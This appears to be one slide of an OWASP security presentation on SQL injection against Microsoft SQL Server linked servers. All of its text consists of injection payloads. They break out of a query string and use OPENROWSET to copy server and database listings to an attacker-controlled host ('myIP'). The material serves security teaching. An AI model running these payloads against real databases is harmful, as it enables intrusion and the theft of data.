Linked Servers
'; insert into
     OPENROWSET('SQLoledb',
     'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
     'select * from mydatabase..hacked_sysservers')
     select * from master.dbo.sysservers
'; insert into
     OPENROWSET('SQLoledb',
     'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
     'select * from mydatabase..hacked_linked_sysservers')
     select * from LinkedServer.master.dbo.sysservers
'; insert into
     OPENROWSET('SQLoledb',
     'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
     'select * from mydatabase..hacked_linked_sysdatabases')
     select * from LinkedServer.master.dbo.sysdatabases




                                                               OWASP   70
 